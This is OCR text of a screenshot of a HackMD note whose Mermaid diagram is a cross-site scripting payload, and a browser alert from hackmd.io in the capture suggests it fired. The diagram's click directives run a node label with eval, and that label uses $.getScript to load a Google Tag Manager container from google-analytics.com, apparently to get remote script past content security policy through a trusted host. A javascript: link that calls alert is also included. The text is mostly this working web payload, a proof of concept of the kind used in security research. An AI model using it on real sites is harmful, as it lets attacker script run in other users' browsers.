 HackMD - Markdown 協作筆記
hackmd.io/kS_FiXWcQAWDeXdyANqBtQ?both
无痕模式
HackMD
New! Name y
登入
1 連線
hackmd.io 显示
@md5_salt
确定
立即登入以建立、分享筆記並
留言討論
B I S H
1 ```mermaid
2 graph LR;
3 $.getScript`https://www.google-analytics.com/gtm/js?
id=GTM-TQ6RV7G`-->B;
4 click $.getScript`https://www.google-
analytics.com/gtm/js?id=GTM-TQ6RV7G` eval "Tooltip for a
callback"
5 click B "javascript:alert`salt`" "This is a tooltip
for a link"
6 ```
Tooltip for a callback
$.getScript`https://www.google-analytics.com/gtm/js?id=GTM-TQ6RV7G`
B